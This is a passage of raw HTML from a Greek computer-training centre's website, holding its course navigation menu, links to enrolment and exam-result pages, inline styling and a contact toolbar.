															<a href="/courses/microsoft-excel/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Excel															</a>
													</li>
												<li>
															<a href="/courses/microsoft-powerpoint/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft PowerPoint															</a>
													</li>
												<li>
															<a href="/courses/microsoft-access/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Access															</a>
													</li>
												<li>
															<a href="/courses/internet-explorer-outlook/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Edge &amp; Outlook															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e7c3cb elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="3e7c3cb" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΡΟΓΡΑΜΜΑΤΙΣΜΟΣ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a9d43b6 elementor-widget elementor-widget-thim-ekits-header-info" data-id="a9d43b6" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/c/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									C++															</a>
													</li>
												<li>
															<a href="/courses/java/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Java															</a>
													</li>
												<li>
															<a href="/courses/visual-basic/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Visual Basic															</a>
													</li>
												<li>
															<a href="/courses/sql/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									SQL															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9818cc1 mega-menu-mg15" data-id="9818cc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-40108ce elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="40108ce" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">OFFICE EXPERT</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd9a42 elementor-widget elementor-widget-thim-ekits-header-info" data-id="cdd9a42" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/microsoft-word-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Word Expert															</a>
													</li>
												<li>
															<a href="/courses/microsoft-excel-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Excel Expert															</a>
													</li>
												<li>
															<a href="/courses/microsoft-powerpoint-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft PowerPoint Expert															</a>
													</li>
												<li>
															<a href="/courses/microsoft-access-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Access Expert															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f76bf6f elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="f76bf6f" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΚΑΤΑΣΚΕΥΗ ΙΣΤΟΣΕΛΙΔΑΣ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-df700fc elementor-widget elementor-widget-thim-ekits-header-info" data-id="df700fc" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/html/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									HTML – CSS															</a>
													</li>
												<li>
															<a href="/courses/javascript/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									JavaScript															</a>
													</li>
												<li>
															<a href="/courses/php/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									PHP															</a>
													</li>
												<li>
															<a href="/courses/joomla/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Joomla															</a>
													</li>
												<li>
															<a href="/courses/wordpress/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									WordPress															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8630355 mega-menu-mg15" data-id="8630355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9b80d0 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="d9b80d0" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΣΧΕΔΙΑΣΤΙΚΑ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-07b03eb elementor-widget elementor-widget-thim-ekits-header-info" data-id="07b03eb" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/autodesk-autocad/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Autodesk Autocad															</a>
													</li>
												<li>
															<a href="/courses/autodesk-inventor/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Autodesk Inventor															</a>
													</li>
												<li>
															<a href="/courses/autodesk-3dmax/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Autodesk 3Ds Max															</a>
													</li>
												<li>
															<a href="/courses/archicad/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Archicad															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e363447 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="e363447" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΔΙΟΙΚΗΣΗ ΕΠΙΧΕΙΡΗΣΕΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-794ff73 elementor-widget elementor-widget-thim-ekits-header-info" data-id="794ff73" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/logistiki/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Θεωρία Λογιστικής															</a>
													</li>
												<li>
															<a href="/courses/microsoft-project/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Project															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4237b5b mega-menu-mg15" data-id="4237b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a94142 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="2a94142" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΓΡΑΦΙΣΤΙΚΑ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a022e59 elementor-widget elementor-widget-thim-ekits-header-info" data-id="a022e59" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/adobe-photoshop/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe Photoshop															</a>
													</li>
												<li>
															<a href="/courses/adobe-illustrator/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe illustrator															</a>
													</li>
												<li>
															<a href="/courses/adobe-indesign/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe InDesign															</a>
													</li>
												<li>
															<a href="/courses/adobe-premiere/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe Premiere															</a>
													</li>
												<li>
															<a href="/courses/after-effects/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe After Effects															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c8c634 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="2c8c634" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΑΝΩΤΕΡΗ ΕΚΠΑΙΔΕΥΣΗ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-344e4b7 elementor-widget elementor-widget-thim-ekits-header-info" data-id="344e4b7" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/matlab/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Matlab															</a>
													</li>
												<li>
															<a href="/courses/spss/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									SPSS															</a>
													</li>
												<li>
															<a href="/courses/gis/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									GIS															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</ul></li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10624 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Τμήματα</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--screen" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="10625" class="elementor elementor-10625">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-35e8b3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35e8b3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fdc7c49 mega-menu-mg15" data-id="fdc7c49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0fe6ed8 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="0fe6ed8" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΑΙΔΙΚΑ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd24e27 elementor-widget elementor-widget-thim-ekits-header-info" data-id="cd24e27" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/academy-junior/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Δημοτικό															</a>
													</li>
												<li>
															<a href="/courses/academy-project/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Γυμνάσιο															</a>
													</li>
												<li>
															<a href="/courses/academy-project/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Λυκείο															</a>
													</li>
												<li>
															<a href="/courses/robotiki/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Ρομποτική															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13cd2d2 mega-menu-mg15" data-id="13cd2d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-85e8955 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="85e8955" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΕΝΗΛΙΚΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4d3da5b elementor-widget elementor-widget-thim-ekits-header-info" data-id="4d3da5b" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/course-category/office-core/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Academy Core															</a>
													</li>
												<li>
															<a href="/course-category/office-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Academy Expert															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9e11403 mega-menu-mg15" data-id="9e11403" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6602ac5 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="6602ac5" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΑΡΧΑΡΙΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b297ca9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="b297ca9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/academy-basic/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									 Academy Basic															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b26d7a9 mega-menu-mg15" data-id="b26d7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d8a310 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="9d8a310" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΡΟΧΩΡΗΜΕΝΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d7906a elementor-widget elementor-widget-thim-ekits-header-info" data-id="7d7906a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/course-category/office-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Academy Expert															</a>
													</li>
												<li>
															<a href="/course-category/grafistes/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Γραφίστες															</a>
													</li>
												<li>
															<a href="/course-category/design/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Σχεδιαστικά															</a>
													</li>
												<li>
															<a href="/course-category/programming/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Προγραμματισμός															</a>
													</li>
												<li>
															<a href="/course-category/web-design/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Κατασκευή ιστοσελίδων															</a>
													</li>
												<li>
															<a href="/course-category/business-administrator/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Διοίκηση Επιχειρήσεων															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</ul></li>
<li id="menu-item-10635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10635 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Για Επαγγελματίες</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--screen" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="10637" class="elementor elementor-10637">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fca96cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fca96cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8136e36 mega-menu-mg15" data-id="8136e36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-015c28f elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="015c28f" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΡΟΧΩΡΗΜΕΝΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0328f70 elementor-widget elementor-widget-thim-ekits-header-info" data-id="0328f70" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/course-category/programmers/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Προγραμματιστές															</a>
													</li>
												<li>
															<a href="/course-category/grafistes/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Γραφίστες															</a>
													</li>
												<li>
															<a href="/course-category/architects/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Αρχιτέκτονες															</a>
													</li>
												<li>
															<a href="/course-category/civil-engineer/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Πολιτικοί Μηχανικοί															</a>
													</li>
												<li>
															<a href="/course-category/mixanologoi">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Μηχανολόγοι															</a>
													</li>
												<li>
															<a href="/course-category/business-administrator/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Διοίκηση Επιχειρήσεων															</a>
													</li>
												<li>
															<a href="/course-category/lawyer/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Δικηγόροι															</a>
													</li>
												<li>
															<a href="/course-category/ekpaideutikoi/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Εκπαιδευτικοί															</a>
													</li>
												<li>
															<a href="/course-category/accountants/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Λογιστές															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f47a0b mega-menu-mg15" data-id="1f47a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cafdb80 elementor-widget elementor-widget-image" data-id="cafdb80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" width="252" height="392" src="https://my-academy.gr/wp-content/uploads/2022/09/business-menu2.jpg" class="attachment-medium_large size-medium_large wp-image-10638" alt="" srcset="https://my-academy.gr/wp-content/uploads/2022/09/business-menu2.jpg 252w, https://my-academy.gr/wp-content/uploads/2022/09/business-menu2-193x300.jpg 193w" sizes="(max-width: 252px) 100vw, 252px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</ul></li>
<li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10636 nav-item thim-ekits-menu__has-dropdown"><a href="#" class="thim-ekits-menu__nav-link">Αιτήσεις</a><span class="thim-ekits-menu__icon"></span>
<ul class="thim-ekits-menu__dropdown sub-menu">
	<li id="menu-item-15418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15418 nav-item"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdGM6vnt03nfOO3mJyJV4No0RdYSsl_aVvc30YxRfv1Dy3z3w/viewform" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Αίτηση1 – Εγγραφή</a>	<li id="menu-item-15419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15419 nav-item"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdrsHyTK2dOU_U9gYq1fH_ldY8Knz7aRgGeF_N78O364P1mPw/viewform" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Αίτηση2 – Θέση</a>	<li id="menu-item-15420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15420 nav-item"><a href="https://docs.google.com/spreadsheets/d/1Iv9NB4PbQRW5szDMv1luG8Y4M0EW97HCi0cLPHIwpgQ" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Ημερομηνίες Εξετάσεων</a>	<li id="menu-item-15421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15421 nav-item"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vThmBbke9ZE4AzIX6No2MO7MycYLpcSp-DfTKzgyYUUd-WbPldFF2vULqQbKcvnIFBGUdk4llc1IAfr/pubhtml?gid=754002596&#038;single=true" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Λίστα Μαθητών</a>	<li id="menu-item-15422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15422 nav-item"><a href="https://docs.google.com/spreadsheets/d/18shYM1uNS1FaN25O5nio70AzvndNn6JdkE1ebLb94TI/pubhtml" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Αποτελέσματα Εξετάσεων</a></ul>
</li>
<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027 nav-item"><a href="https://my-academy.gr/epikoinonia-academy/" class="thim-ekits-menu__nav-link">Επικοινωνία</a></li>
</ul>            </nav>
        </div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top sticky-header header_default header_v5">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<style id="elementor-post-9343">.elementor-9343 .elementor-element.elementor-element-82bee81 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9343 .elementor-element.elementor-element-82bee81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9343 .elementor-element.elementor-element-82bee81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9343 .elementor-element.elementor-element-cb87c8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9343 .elementor-element.elementor-element-cb87c8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9343 .elementor-element.elementor-element-cb87c8f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info {margin:0;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li {display:inline-block;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info{text-align:left;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li i{font-size:14px;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li svg{max-width:14px;height:auto;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li i, .elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li svg{margin-right:3px;}.elementor-bc-flex-widget .elementor-9343 .elementor-element.elementor-element-06f0ac4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9343 .elementor-element.elementor-element-06f0ac4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9343 .elementor-element.elementor-element-06f0ac4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9343 .elementor-element.elementor-element-06f0ac4 > .elementor-element-populated{text-align:left;}.elementor-9343 .elementor-element.elementor-element-b586058 .thim-course-search-overlay .search-toggle{font-size:18px;border-style:none;}.elementor-9343 .elementor-element.elementor-element-b586058.thim-widget-courses-searching .courses-searching button{font-size:16px;}.elementor-9343 .elementor-element.elementor-element-b586058 > .elementor-widget-container{padding:0px 20px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF1A;}.elementor-9343 .elementor-element.elementor-element-b586058{width:auto;max-width:auto;align-self:center;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a{padding:10px 5px 10px 20px;margin:0px 0px 0px 0px;}.site-header .navbar-nav>li.menu-right .elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a{padding:10px 5px 10px 20px;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a:last-child{margin-right:0;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a:first-child{margin-left:0;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a i{margin-right:10px;}.rtl .elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a i{margin-right:0;margin-left:10px;}.elementor-9343 .elementor-element.elementor-element-781d472  .thim-link-login a{font-size:16px;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login .login{border-style:none;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login .logout{border-style:none;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login .profile{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;}.elementor-9343 .elementor-element.elementor-element-781d472 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF1A;}.elementor-9343 .elementor-element.elementor-element-781d472{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-9343 .elementor-element.elementor-element-cb87c8f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li > a,.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li{font-size:0em;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li i, .elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li svg{margin-right:20px;}.elementor-9343 .elementor-element.elementor-element-b586058 .thim-course-search-overlay .search-toggle{font-size:18px;}}@media(min-width:768px){.elementor-9343 .elementor-element.elementor-element-cb87c8f{width:50%;}.elementor-9343 .elementor-element.elementor-element-06f0ac4{width:49.91%;}}@media(max-width:767px){.elementor-9343 .elementor-element.elementor-element-cb87c8f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li i, .elementor-9343 .elementor-element.elementor-element-e94c080 .thim-header-info > li svg{margin-right:15px;}.elementor-9343 .elementor-element.elementor-element-06f0ac4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9343 .elementor-element.elementor-element-06f0ac4 > .elementor-element-populated{padding:5px 0px 0px 0px;}.elementor-9343 .elementor-element.elementor-element-b586058 .thim-course-search-overlay .search-toggle{font-size:16px;}.elementor-9343 .elementor-element.elementor-element-b586058 > .elementor-widget-container{padding:0px 8px 0px 8px;border-width:0px 0px 0px 0px;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a{padding:0px 8px 0px 8px;}.site-header .navbar-nav>li.menu-right .elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login a{padding:0px 8px 0px 8px;}.elementor-9343 .elementor-element.elementor-element-781d472  .thim-link-login a{font-size:13px;}.elementor-9343 .elementor-element.elementor-element-781d472 .thim-link-login .profile{border-width:0px 0px 0px 0px;}.elementor-9343 .elementor-element.elementor-element-781d472 > .elementor-widget-container{border-width:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-82bee81 */@media (min-width: 1600px){
    .site-header .header_full {padding-left: 70px;}
}
.header_v5 #toolbar .menu li {
    padding-right: 20px;
}
@media (max-width: 1200px){
    .header_v5 #toolbar{
    line-height: 30px;
}
}/* End custom CSS */</style><aside id="text-1210020" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="9343" class="elementor elementor-9343">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-82bee81 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="82bee81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb87c8f elementor-hidden-mobile" data-id="cb87c8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e94c080 elementor-widget elementor-widget-thim-ekits-header-info" data-id="e94c080" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																									Έχεις κάποια ερώτηση;													</li>
												<li>
															<a href="tel:2221087969" target="_blank" rel="nofollow">
																<i aria-hidden="true" class="tk tk-phone"></i>									2221087969															</a>
													</li>
												<li>
																<i aria-hidden="true" class="far fa-address-book"></i>									No1 Κέντρο Πληροφορικής στην Εύβοια και Βοιωτίας													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06f0ac4" data-id="06f0ac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
